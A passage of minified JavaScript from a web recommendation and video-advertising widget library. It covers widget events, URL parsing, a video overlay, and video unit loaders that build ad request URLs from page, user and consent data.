e=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),t=this.getEffectiveResponsiveRule(e,"minWidth","maxWidth");return this.isResponsive&&t?t.rows*t.cells:this.trc.getListSize(this)},s.prototype.drawImageIframe=function(e,t,r){t=t||"",r=r&&r.replace(/&redir=[^&]*/,"")+"&redir=",e.innerHTML=t.replace("${CLICK_URL_ESC}",encodeURIComponent(r))},s.prototype.getWidgetToFeedHelper=function(){return this.parentFeed&&this.parentFeed.widgetToFeedHelper},s.prototype.getPublisherBrandingName=function(){if(!this.publisherBrandingText){var e=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-branding")||"";this.publisherBrandingText=TRC.text.encodeHTML(e)||this.trc.getSiteNameOgValue()||""}return this.publisherBrandingText},s.prototype.sendAvailableEvent=function(e,t,r,i){var o=this.isResponseFromCache()&&!this.trc.global["send-available-for-cached-response"],n=this.trc.isRemovedWidget(this.response.trc["video-list"]);if(!o&&!n)if(!i&&this.trc.isDeferredAvailable){TRC.performance&&TRC.performance.mark("8.0.1."+this._id);var a=this.sendEvent.trcBind(this,"available",this.util.merge(e,{df:1}),t.getAll(),!0);r?TRC.Timeout.set(a,0):this.postRenderQueue.pushBack("available",a)}else this.sendEvent("available",e,t.getAll(),!0)},s.prototype.sendRequiredViewabilityAvailableEvent=function(e,t,r){var i=t.getSpecificItemsPostData([r]);this.sendEvent("required-viewability-available",e,i.getAll()),this.trc.global["enable-rv-available"]&&this.rvAvailableIds&&this.rvAvailableIds.length>0&&this.sendTrackingPixelsForSpecificItem("i",r)},s.prototype.isResponseFromCache=function(){return this.response&&this.response.cached},s.prototype.getModeClientProperty=function(e){return this.trc.getProperty(this.mode_name,e,this.propertiesOverride)},s.prototype.setRequiredViewabilityAvailableObserver=function(e,t,r,i,o,n){this.trc.global["enable-rv-available"]&&e&&!this.isProviderIframe&&!this.isExistDisplayInSlot&&(this.trc.global["rv-available-for-reco-reel"]&&TRC.RecommendationReel.shouldInitRecommendationReel(this)?TRC.RecommendationReel.setRVAvailableListener(this,t,r,i,o):n&&this.setRVAvailableObserverByMargin(t,r,i,o,n))},s.prototype.setRVAvailableObserverByMargin=function(e,t,r,i,o){var n={rvpm:o};this.util.merge(n,r);var a={targetElement:e,rootMargin:o+"px",onEnter:function(){TRC.dom.closest(e,".tbl-invisible")||(this.sendRequiredViewabilityAvailableEvent(n,t,i),TRC.intersections.unobserve(e.getAttribute("rvAvailableObserverTargetId")))}.bind(this)};e.setAttribute("rvAvailableObserverTargetId",TRC.intersections.observe(a))}}(window,document),function(e,t){var r=TRC.URL=function(e){var t=TRC.text.lsplit;if(!e)throw new Error("Invalid URL!");this.href=e;var r=t(e,"#",2);return this.hash=r.length>1?"#"+r.pop():"",r=t(e=r[0],"?",2),this.search=r.length>1?"?"+r.pop():"",r=t(e=r[0],"://",2),this.protocol=r.length>1?r.shift()+":":"",r=t(e=r[0],"/",2),this.pathname=r.length>1?"/"+r.pop():"/",r=t(e=r[0],"@",2),this.auth=r.length>1?r.shift():"",r=t(e=r[0],":",2),this.port=r.length>1?parseInt(r.pop()):0,this.host=r[0],this},i={"http:":1,"https:":1};r.prototype.toString=function(e){return(this.host?this.protocol+"//"+(this.auth?this.auth+"@":"")+this.host+(this.port?":"+this.port:""):"")+this.pathname+this.search+(e?"":this.hash||"")},r.prototype.switchProtocol=function(e,t){var r=this instanceof TRC.URL?this:new TRC.URL(this),o;return i[e]&&(t&&"https:"==r.protocol||(r.protocol=e)),(o=r.toString(!1)).length>1?o:""},r.prototype.getParameter=function(e,t){var r=TRC.URL.prototype.getQueryStringObj.call(this);for(var i in r)if(unescape(i)==e)return t?t(r[i]):unescape(r[i]);return null},r.prototype.getQueryStringObj=function(){for(var e,t=(this instanceof TRC.URL?this:new TRC.URL(this)).search.substr(1).split(/&/),r={},i=0;i<t.length;i++)if(t[i]){var o=t[i].split(new RegExp("="),2);r[o[0]]=o[1]}return r},r.prototype.addParamsToUrl=function(e,t){var r=e.split("#");return r[0]+(r[0].search("\\?")>=0?"&":"?")+t+(r[1]?"#"+r[1]:"")},r.prototype.removeParamFromUrl=function(e,t){var r=e.split("?");if(r.length>=2){for(var i=r[0],o,n=[],a=r[1].split("&"),s=0;s<a.length;s++){var l;a[s].split("=")[0]!==t&&n.push(a[s])}return n.length>0?i+"?"+n.join("&"):i}return e},r.prototype.removeAllUrlParametersAndFragment=function(e){var t=e.indexOf("?"),r=-1!==t?e.substr(0,t):e,i=r.indexOf("#");return-1!==i?r.substr(0,i):r}}(window,document),function(e,t){e.TRC=e.TRC||{},TRC.UserIdMerger={notifyPossibleUserChange:function(e,t,r,i){var o,n,a;e.global["rbox-enable-fix-user-id-event"]&&(o=TRC.pageManager.getValue("user-id"),n=TRC.pageManager.getPublisherValue(t,"session-data"),this.multipleUsersExist(r,o)&&this.sendUserIdFixEvent(e,o,r,n,i))},multipleUsersExist:function(e,t){return t&&e&&t!==e},sendUserIdFixEvent:function(e,t,r,i,o){var n={time:(new Date).getTime(),fromUser:t,toUser:r,fromSD:i,toSD:o};e.sendEvent("fix-user-id",n)}}}(window,document),((e,t,r)=>{const i={cancel:"CANCEL",goto:"GO TO"},o=(r=r||{dom:{stopEvent(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()},on(e,t,r){e.addEventListener(t,r)},addClass(e,t){e.className+=` ${t} `},removeClass(e,t){const r=new RegExp(`s*${t}`,"g");e.className=e.className.replace(r,"")}},global:{"p-video-overlay-send-events":!1}}).dom;TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"p-video-overlay":i});let n={},a;const s=function(e,t){if(!a)return;const i={itemId:t["item-id"],publisher:t.publisher,syndicatorId:t["syndicator-id"]};TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent(e,__trcJSONify(i)),r.modDebug.logMessageToServer(1,e,i)},l=function(e){if(!e||!e.length)return"";const t=e.replace(/(^\w+:|^)\/\//,"");return t.replace(/\/.*/,"")},c=function(e){const t=e.className.match(/p-video-overlay-show/);o[t?"removeClass":"addClass"](e,"p-video-overlay-show")},d=function(e,t){c(t.currentTarget.firstElementChild),void 0===t.gotoSyndicator&&s("p-video-overlay__display-overlay",e),t.gotoSyndicator||o.stopEvent(t)},p=function(e,t,r){s(t.msg,e),r.gotoSyndicator=t.flag},h=function(e,t,r){const i=o.createHTMLElement("div",{className:e||""});return"function"==typeof t&&o.on(i,"click",t),r&&r.length&&r.forEach&&r.forEach(e=>{i.appendChild(e)}),i},u=function(e){const t=o.createHTMLElement("span",{className:"p-video-back-action-label",innerText:n.cancel||i.cancel}),r=h("p-video-overlay-action p-video-back-action",p.bind(this,e,{msg:"p-video-overlay__hide-overlay",flag:!1}),[t]);return r},m=function(e){const t=o.createHTMLElement("span",{className:"p-video-goto-action-label",innerText:n.goto||i.goto}),r=o.createHTMLElement("span",{className:"p-video-goto-action-url",innerHTML:e["branding-text"]}),a=h("p-video-overlay-action p-video-goto-action",p.bind(this,e,{msg:"p-video-overlay__go-to-syndicator-page",flag:!0}),[t,r]);return a},g=function(e){const t=u(e),r=m(e),i=h("p-video-overlay",null,[r,t]);return i},b=function(e,t,r){const o=g(e);a=r,n=TRC.translationManager.getLabel({feature:"p-video-overlay"})||i;const l=h("p-video-overlay-container",d.bind(this,e),[o]);return s("p-video-overlay__overlay-created-on-item",e),l};r.pVideoOverlay={create:b,createVideoPlayerOverlayElement:g,createActionElement:h,createGotoActionElement:m,createBackActionElement:u,actionClickHandler:p,videoOverlayClickHandler:d,videoOverlayToggleDisplay:c,stripUrl:l,sendDebugEvent:s}})(window,document,TRC),(()=>{class BaseVideoUnitLoader{constructor(e){this.videoConfig=e}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStart",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStop",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.STOP);const{rawJsonValue:rawJsonValue}=this.videoConfig;return this.setUnitParams(unit,rawJsonValue),unit}getVideoContainerSelector(){return null}setUnitParams(e){const{advancedVideoConfiguration:t}=this.videoConfig,r={detachToSlider:!0,unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};Object.keys(this.videoConfig).forEach(t=>{this.videoConfig[t]&&(r[t]||e.set(t,this.videoConfig[t]))}),BaseVideoUnitLoader.setAdvancedVideoConfiguration(e,t);const i=this.videoConfig.aggLevel||1,o={level:i};i>1&&e.set("preset",o)}static setAdvancedVideoConfiguration(e,t){t&&Object.keys(t).forEach(r=>{const i=TRC.text.splitAndJoin(r,TRC.text.toLowerCamelCase);BaseVideoUnitLoader.setToUnit(e,t,r,i)})}static setToUnit(e,t,r,i){const o={unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};"IN_WIDGET"!==t.unitType&&(o.detachToSlider=!0);const n={"additionalCss.zIndex":"additionalCss.z-index"};o[i]||(n[i]?e.set(n[i],t[r]):e.set(i,t[r]))}}TRC.BaseVideoUnitLoader=BaseVideoUnitLoader})(),(()=>{class SingleVideoManagerUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.trcManager=t,this.parentFeedOptions=e.parentFeedOptions}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStart",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStop",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e);const t=this.videoConfig.distanceRepeat||0,r=TRC.util.isTrue(this.videoConfig.startFromSlider),i=TRC.util.isTrue(this.videoConfig.detachToSlider),o=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),n=this.videoConfig.videoAbTest||null,a=this.videoConfig.startCard||null,s=this.videoConfig.maxVideoCards||null,l=this.videoConfig.permanentCard||null,{feedDynamicParameters:c}=this.parentFeedOptions,d=c&&c.videoDisclosurePosition||this.parentFeedOptions.videoDisclosurePosition||this.trcManager.global["video-disclosure-position"],p=this.parentFeedOptions&&this.parentFeedOptions.uiDesignVersion;e.set("distanceRepeat",t),e.set("detachToSlider.isStartFromSlider",r),e.set("detachToSlider.isDetachToSlider",i),e.set("detachToSlider.animation",o),e.set("abTest",n),a&&e.set("startCard",a),s&&e.set("maxVideoCards",s),l&&e.set("permanentCard",l),d&&e.set("components.adChoice.position",d),p>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))}}TRC.SingleVideoManagerUnitLoader=SingleVideoManagerUnitLoader})(),(()=>{class SliderVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){let unit;TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStart",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.START);try{unit=eval(videoCallbackData.tags[0].url)}catch(e){__trcWarn(`video debug: SliderVideoUnitLoader loadUnit ${TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""}`,e)}return TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStop",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e)}}TRC.SliderVideoUnitLoader=SliderVideoUnitLoader})(),(()=>{class StandaloneVideoUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.options=t}loadUnit(videoCallbackData,videoContainer){this.setCmTag(videoContainer),TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStart",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStop",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.STOP),this.setupVideo(videoContainer,unit),unit}getVideoContainerSelector(e){return e&&e.id?`#${e.id}`:(__trcWarn("Cannot get a selector for standalone video container - Taboola publisher container must be defined and have an ID"),null)}setCmTag(e){window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",e.getBoundingClientRect().width),window.cmTag.set("customization",this.options.videoCssCustomization)}setupVideo(e,t){let r=!1;const i=TRC.util.isTrue(this.videoConfig.startFromSlider),o=TRC.util.isTrue(this.videoConfig.detachToSlider),n=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),a=function(){!r&&TRC.visibility.isInViewPortWithOffset(e,-50)&&(t.play&&"function"==typeof t.play&&t.play(e),r=!0,TRC.dispatch("trcContentReady",{container:e}),TRC.dom.off(window,"scroll",a))};t.set("detachToSlider.isStartFromSlider",i),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",n),t.on("ready",()=>{a(),r||TRC.dom.on(window,"scroll",a)})}}TRC.StandaloneVideoUnitLoader=StandaloneVideoUnitLoader})(),(()=>{class VideoAsItemUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t,r){super(e),this.options=t,this.rbox=r,this.allowExpandInViewport=TRC.util.isTrue(e.allowExpandInViewport),this.replaceWidgetItems=TRC.util.isTrue(e.replaceWidgetItems),this.disableFitToSizeForSingleColumn=TRC.util.isTrue(e.disableFitToSizeForSingleColumn),this.isContainerRatioValidForTakeOver=!1,this.getContainerDimensions(t.container)}loadUnit(videoCallbackData,videoContainer){const itemsToHide=this.getSponsoredItemsToHide();let unit;if(!this.replaceWidgetItems||itemsToHide&&itemsToHide.length){const slotItem=this.getSlotWidgetItem();if(slotItem){const slotItemComputedStyle=getComputedStyle(slotItem);this.setCmTag(slotItem,slotItemComputedStyle),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStart",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.START),unit=eval(videoCallbackData.tags[0].url),TRC.performance&&TRC.performance.mark("videoEvalItemLoadUnitStop",null,"","","videoEvalItemLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),this.setupVideo(unit,itemsToHide,videoContainer,slotItemComputedStyle)}}return unit}getVideoContainerSelector(e){const t=this.createVideoContainer(e);return t?`#${t.id}`:null}createVideoContainer(e){const t=document.createElement("figure"),r=this.getSlotWidgetItem(),i=r&&r.parentNode;return r&&i&&e?(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",i.insertBefore(t,r),t):(__trcWarn("Could not create video container selector for integrated widget - nowhere to append the video container"),null)}setCmTag(e,t){const r=this.getUnitContainerStyle(e,t);window.cmTag.set("isCustomEvents",!0),window.cmTag.set("width",parseInt(r.width,10)),window.cmTag.set("customization",this.getUnitCustomization(e,r)),window.cmTag.set("isFitToSize",this.isFitToSizeVideo()),window.cmTag.set("openingEffect",this.videoConfig.expandEffect),window.cmTag.set("isContainerRatioNotValidForTakeOver",!this.isContainerRatioValidForTakeOver),window.cmTag.set("rboxContainerRatio",this.containerRatio)}getUnitCustomization(e,t){const r={};if(r.unitContainer=t,!this.isFitToSizeVideo()){const t=e.querySelector(".thumbBlock_holder"),i=e.querySelector(".video-label-box .video-title"),o=e.querySelector(".video-label-box .branding");r.placeHolder=getComputedStyle(t),r.titleContainer={title:getComputedStyle(i),branding:getComputedStyle(o)}}return r}isFitToSizeVideo(){if(!this.disableFitToSizeForSingleColumn)return!0;const e=this.rbox.getEffectiveResponsiveRule();return!e||1!==e.cells}getUnitContainerStyle(e,t){const r=parseFloat(t.marginLeft),i=parseFloat(t.marginRight),o=parseFloat(t.width),n=this.getNumOfSlotsToOccupy(),a=Math.ceil(o*n+(r+i)*(n-1));return{width:`${a}px`,height:t.height}}setTakeOverUnitContainerStyle(e,t){const r=this.getUnitContainerStyle(e,t),i=this.rbox.getEffectiveResponsiveRule(),o=parseFloat(t.marginTop),n=parseFloat(t.marginBottom),a=parseFloat(t.height),s=i.rows;r.height=Math.ceil(a*s+(o+n)*(s-1)),TRC.dispatch("widgetTakeoverSizeChange",{width:parseInt(r.width,10),customization:this.getUnitCustomization(e,r)})}setupVideo(e,t,r,i){const{allowExpandInViewport:o}=this,n=this.rbox.container;let a=this.getSlotWidgetItem();this.setVideoContainerInitialStyle(r,i),e.on("ready",i=>{if(i&&i.isTakeoverWidget&&i.isContainerRatioValidForTakeOver){this.setPlacementSingleAdConf(),a=this.getMaxHeightSlot();const e=getComputedStyle(a);this.setTakeOverUnitContainerStyle(a,e),this.setVideoContainerInitialStyle(r,e),r.style.zIndex=999}!o&&TRC.visibility.isInViewPortWithOffset(a,0)||(n&&TRC.dom.addClass(n,"iw_video_frame"),this.replaceWidgetItems?t&&t.length?(parseInt(this.videoConfig.expandEffect,10)?e.on("renderAnimation:completed",VideoAsItemUnitLoader.displayVideoInsteadOfItems.trcBind(this,r,t)):VideoAsItemUnitLoader.displayVideoInsteadOfItems(r,t),e.play&&"function"==typeof e.play&&e.play(r)):__trcDebug("Not enough sponsored items to hide - aborting integrated widget video load"):e.play&&"function"==typeof e.play&&e.play(r))})}setVideoContainerInitialStyle(e,t){const r=this.getSlotWidgetItem(),i=parseFloat(t.marginLeft),o=this.getOuterRBoxComputedStyle(),n=parseFloat(o.marginLeft),a=r.offsetLeft-i-(n+i);e.style.position="absolute",e.style.float=t.float,e.style.top=`${r.offsetTop}px`,e.style.left=`${a}px`,e.style.width="auto",e.style.marginLeft=t.marginLeft,e.style.marginRight=t.marginRight,e.style.marginTop=t.marginTop,e.style.marginBottom=t.marginBottom,this.replaceWidgetItems||(e.style.zIndex=90)}getOuterRBoxComputedStyle(){const e=this.rbox.outerBox;return getComputedStyle(e)}static displayVideoInsteadOfItems(e,t){VideoAsItemUnitLoader.hideWidgetItems(t),e.style.position="static"}static hideWidgetItems(e){e.forEach(e=>{e.style.display="none",e.style.visibility="hidden"})}getSlotWidgetItem(){if(this.slotWidgetItem)return this.slotWidgetItem;const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber()-1;return isNaN(t)?void 0:this.slotWidgetItem=e[t]}getInsertionPointSlotNumber(){const e=this.getWidgetItems(),t=parseInt(this.videoConfig.slot,10);if(void 0!==this.insertionPointSlotNumber)return this.insertionPointSlotNumber;if(!isNaN(t)&&t>0){if(this.allowExpandInViewport)return this.insertionPointSlotNumber=t;let r;for(let i=t;i<=e.length;i++)if(r=i-1,!TRC.visibility.isInViewPortWithOffset(e[r],0))return this.insertionPointSlotNumber=i}return __trcWarn(`video tag loader - unknown slot (${t}) for integrated widget implementation`),null}getSponsoredItemsToHide(){const e=this.getWidgetItems(),t=this.getInsertionPointSlotNumber(),r=this.getNumOfSlotsToOccupy(),i=[];let o=e.length,n,a;for(;o>=t;o--)if((n=e[a=o-1]).video_data["is-syndicated"]&&null!==n.offsetParent&&(i.push(n),i.length===r))return i;return __trcWarn("video tag loader - didn't find enough sponsored items for integrated widget replacement"),null}getWidgetItems(){return this.rbox.boxes}getNumOfSlotsToOccupy(){const e=this.videoConfig.slotMaxSize||2,t=this.getInsertionPointSlotNumber();if(void 0===this.numOfSlotsToOccupy){const r=this.rbox.getEffectiveResponsiveRule();if(r){const i=t%r.cells||r.cells,o=r.cells-i+1;this.numOfSlotsToOccupy=Math.min(o,e)}else this.numOfSlotsToOccupy=e}return this.numOfSlotsToOccupy}setPlacementSingleAdConf(){this.videoConfig.slot=1,this.videoConfig.slotMaxSize=99,this.slotWidgetItem=null,this.insertionPointSlotNumber=void 0,this.numOfSlotsToOccupy=void 0,this.isTakeoverWidget=!0}getContainerDimensions(e){if(e){const t=e.getBoundingClientRect();this.containerWidth=t.width,this.containerHeight=t.height,this.containerRatio=this.containerWidth/this.containerHeight,this.containerRatio<2.36&&this.containerRatio>1&&(this.isContainerRatioValidForTakeOver=!0)}}getMaxHeightSlot(){const e=this.getWidgetItems();let t=-1,r=e[0];for(let i=0;i<e.length;i++){const o=parseInt(getComputedStyle(e[i]).height,10);o>t&&(t=o,r=e[i])}return r}}TRC.VideoAsItemUnitLoader=VideoAsItemUnitLoader})(),(()=>{class WidgetAdjacentVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStart",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalWidgetLoadUnitStop",null,"","","videoEvalWidgetLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(e){if(this.videoConfig.position){const t=this.createVideoContainer(e);return`#${t.id}`}return null}createVideoContainer(e){const t=document.createElement("div"),r=e._trc_container;if(e.id?t.id=e.id:t.id=Math.floor(2147483648*Math.random()).toString(36),t.id+="-video",!r)return __trcWarn("Cannot generate a selector for widget adjacent video container - widget container is not found"),null;let i;switch(this.videoConfig.position){case"above":i=r;break;case"below":i=r.nextSibling;break;default:__trcWarn(`Unknown position in video config: ${this.videoConfig.position}`)}return e.insertBefore(t,i),t}}TRC.WidgetAdjacentVideoUnitLoader=WidgetAdjacentVideoUnitLoader})(),TRC.InvokeVideoLoader=function(){var e=50;TRC.VideoLoader=function e(t,r,i,o,n){this.trcManager=t,this.videoConfig=r,this.placement=i,this.unifiedPlacement=r.unifiedPlacement,this.taboolaContainer=o,this.trcResponse=n,this.consentData=t.consentState||TRC.consentData||{},this.genieVideoLayers=this.trcManager.global["genie-video-layers"]||[50,61,62]},TRC.VideoLoader.prototype.CALLBACK_NAME_PREFIX="videoCallback",TRC.VideoLoader.prototype.valueOrEmptyString=function(e){return null!==e&&void 0!==e?e:""},TRC.VideoLoader.prototype.loadVideo=function(e){if(t(this.videoConfig))return r(this.videoConfig)&&i(this.videoConfig.advancedVideoConfiguration.onPassback),void __trcDebug("video loader - not loading. Filler detected");if(TRC.botDetected)__trcDebug("video loader - not loading. Bot detected.");else if(this.blockVideo)__trcDebug("video loader - not loading. Video was blocked due to configuration.");else{if(!TRC.Browser["ieUpto"](10)){var a=this.genVideoCallback(e);if(this.trcManager.global["use-unit-fetcher-response-instead-of-tb"]&&this.videoConfig.unitFetcherResponse)return o(this.videoConfig.unitFetcherResponse,a),!0;var s=this.videoConfig.scriptUrlTemplate,l=TRC.util.isTrue(TRCImpl.global["enable-video-ajax"]);TRC.pConsole("video loader","info","loading video for placement: "+this.placement);var c=TRC.URL.prototype.getParameter.call(location.href,"video-integration-variant");if(null===c&&(c=this.trcManager.global["video-integration-variant"]),s){var d=document.createElement("script");d.id=this.taboolaContainer.id+"-v-loader",d.src=n.trcBind(this,e,c,TRC.shiftDomain(s),a)(),TRC.performance&&TRC.performance.mark("videoJsonpRequestStart",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.START),l?this.loadVideoByAjax(d.src,a):this.taboolaContainer.appendChild(d)}else TRC.pConsole("video loader","error","error while loading video for placement: "+this.placement+". missing script url template in response");return!0}__trcDebug("video loader - not loading. Unsupported browser.")}};var t=function(e){var t;return!!(TRCImpl.global["enable-filler-block"]&&e&&e.unitFetcherResponse&&e.unitFetcherResponse.indexOf("fillerResponse=true")>0)},r=function(e){return!!e&&e.advancedVideoConfiguration&&e.advancedVideoConfiguration.onPassback},i=function(e){try{new Function("try { return "+e+"; } catch (ex) {}")()()}catch(e){__trcDebug("video loader - failed to run passback method")}},o=function(e,t){var r={target:{status:200,readyState:XMLHttpRequest.DONE,responseText:t.toString()+"("+e.toString()+")"}},i;d(t)(r)},n=function(t,r,i,o){for(var n=0;n<this.genieVideoLayers.length;n++){var s=this.genieVideoLayers[n],c="{GENIE_VIDEO_"+s+"_VARIANT}";i=i.replace(c,this.valueOrEmptyString(this.getGenieVariantIdByLayer(s)))}return i.replace("{PUBLISHER_NAME}",TRC.publisherId).replace("{UNIT_TYPE}",encodeURIComponent(this.videoConfig.unitType)).replace("{UNIT_LOCATION}",encodeURIComponent(this.valueOrEmptyString(this.videoConfig.unitLocation))).replace("{SOURCE_PAGE_TYPE}",this.trcManager.getItemType()).replace("{PLACEMENT_NAME}",encodeURIComponent(this.getPlacementName())).replace("{UNIFIED_PLACEMENT_NAME}",encodeURIComponent(this.valueOrEmptyString(this.getUnifiedPlacementName()))).replace("{USER_ID}",TRC.pageManager.getUserId()).replace("{CALLBACK_NAME}",o).replace("{REFERRER}",encodeURIComponent(this.trcManager.getReferrer())).replace("{PAGE_URL}",encodeURIComponent(this.valueOrEmptyString(this.getItemUrlForVideo()))).replace("{CACHE_BUSTER}",this.getScriptCacheBuster()).replace("{PLATFORM}",this.valueOrEmptyString(this.videoConfig.platform)).replace("{NORM_PLATFORM}",this.valueOrEmptyString(this.videoConfig.fullyNormalizedPlatform)).replace("{COUNTRY}",this.valueOrEmptyString(this.videoConfig.country)).replace("{TAG_ID}",this.valueOrEmptyString(this.videoConfig.tagId)).replace("{VARIANT}",this.valueOrEmptyString(this.videoConfig.variant)).replace("{INTEGRATION_VARIANT}",this.valueOrEmptyString(r)).replace("{SESSION_ID}",this.valueOrEmptyString(this.trcManager.getSessionId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.trcManager.getItemId())).replace("{VIEW_ID}",this.valueOrEmptyString(TRC.pageManager.getPageData())).replace("{GEO_LAT}",this.valueOrEmptyString((l("loc")||{}).lat)).replace("{GEO_ING}",this.valueOrEmptyString((l("loc")||{}).ing)).replace("{DEVICE_IFA}",this.valueOrEmptyString(this.trcManager.deviceId)).replace("{APP_ID}",this.valueOrEmptyString(l("appid"))).replace("{SESSION_DATA}",this.valueOrEmptyString(this.getSessionData())).replace("{REQUEST_ID}",this.valueOrEmptyString(this.getRequestId())).replace("{APP_NAME}",this.valueOrEmptyString(l("app"))).replace("{CONSENT_DAISY_BIT}",this.valueOrEmptyString(this.getConsentString())).replace("{GDPR_APPLIES}",this.valueOrEmptyString(this.getGdprApplies())).replace("{OPEN_EXCHANGE_ENABLED}",this.valueOrEmptyString(this.getOpenExchangeEnabled())).replace("{EXTERNAL_VIEW_ID}",this.valueOrEmptyString(this.getExternalViewId())).replace("{SOURCE_ITEM_ID}",this.valueOrEmptyString(this.getSourceItemId())).replace("{SOURCE_ITEM_ID_INT}",this.valueOrEmptyString(this.getSourceItemId())).replace("{PUBLISHER_ID}",this.valueOrEmptyString(this.getPublisherId())).replace("{SDK_NAME}",encodeURIComponent(this.valueOrEmptyString(l("sdkt")))).replace("{SDK_VERSION}",this.valueOrEmptyString(l("sdkv"))).replace("{OS}",encodeURIComponent(this.valueOrEmptyString(l("os")))).replace("{USER_ID_SOURCE}",this.valueOrEmptyString(this.getUserIdSource())).replace("{FAGG}",this.valueOrEmptyString(this.videoConfig.aggLevel||1)).replace("{CCPA_DNS}",this.valueOrEmptyString(this.getCcpaDoNotSell())).replace("{CCPA_PRIVACY}",this.valueOrEmptyString(this.getCcpaPrivacyString())).replace("{REGION}",this.valueOrEmptyString(this.getRegion())).replace("{HAS_GDPR_CONSENT}",this.valueOrEmptyString(this.getHasGDPRConsent())).replace("{TCF_VERSION}",this.valueOrEmptyString(this.getTCFVersion())).replace("{CMP_STATUS}",this.valueOrEmptyString(this.consentData.cmpStatus)).replace("{TABOOLA_NETWORK_ID}",this.valueOrEmptyString(this.getTaboolaNetworkId())).replace("{AB_TEST_PERCENT}",this.valueOrEmptyString(a("vidABTestPercent"))).replace("{AB_TEST_LAYER}",this.valueOrEmptyString(a("vidABTestLayer"))).replace("{GENIE_VIDEO_VARIANT}",this.valueOrEmptyString(this.getGenieVariantIdByLayer(e)))},a=function(e){try{var t;return TRC.URL.prototype.getParameter.call(s(),"tb_"+e,!1)}catch(e){return""}},s=function(){return window.TRCImpl.getItemUrlQueryString&&"function"==typeof window.TRCImpl.getItemUrlQueryString?window.TRCImpl.getItemUrlQueryString()||"":document.location.search},l=function(e){if(c()&&void 0!==TRCImpl.additional_data.sdkd[e])return TRCImpl.additional_data.sdkd[e]},c=function(){return void 0!==TRCImpl.additional_data&&void 0!==TRCImpl.additional_data.sdkd};TRC.VideoLoader.prototype.loadVideoByAjax=function(e,t){var r=new XMLHttpRequest;r.open("GET",this.addProtocolToUrl(e),!0),r.setRequestHeader("Content-Type","text/plain"),r.withCredentials=!0,r.addEventListener("readystatechange",d(t)),TRC.performance&&TRC.performance.mark("videoAjaxStart",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.START),r.send(null)},TRC.VideoLoader.prototype.addProtocolToUrl=function(e){return 0===e.indexOf("//")&&(e=TRC.PROTOCOL+e),e};var d=function(e){for(var t=e.split(".")||[],r=window,i=0;i<t.length;i++){var o=t[i];if(!r[o]){r=function(){};break}r=r[o]}return r};TRC.VideoLoader.prototype.generateCallbackName=function(){var e,t=this.getCallbacksObjectKey();return TRC[t]=TRC[t]||{},e=TRC[t].auto_gen_callback_seq=TRC[t].auto_gen_callback_seq+1||1,this.CALLBACK_NAME_PREFIX+e},TRC.VideoLoader.prototype.genVideoCallback=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getCallbacksObjectKey=function(){throw new Error("This is an abstract method that should be inherited.")},TRC.VideoLoader.prototype.getItemUrlForVideo=function(){var e=[],t="",r,i,o,n,a;if(!(r=this.trcManager.getItemUrl()))return null;if(i=this.getVideoParametersToKeep(),(o=(o=this.getWindowLocationSearch()).substr(1)).length){e=o.split("&");for(var 